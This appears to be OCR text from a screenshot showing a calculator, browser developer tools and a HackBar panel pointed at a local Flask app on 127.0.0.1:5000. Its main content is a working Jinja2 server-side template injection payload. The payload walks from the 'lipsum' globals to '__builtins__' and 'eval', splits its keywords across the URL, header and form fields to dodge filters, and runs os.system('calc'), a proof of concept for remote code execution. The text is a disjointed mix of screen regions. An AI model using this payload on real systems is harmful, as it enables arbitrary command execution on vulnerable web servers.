 MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/?POST=__builtins__
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ssti={{lipsum[request.form.get(request.method)[:11]][request.args.get(request.method)]
[request.headers[request.method]](request.form.get(request.method)
[11:])}}&POST=__globals____import__("os").system("calc")
Name
POST
Value
eval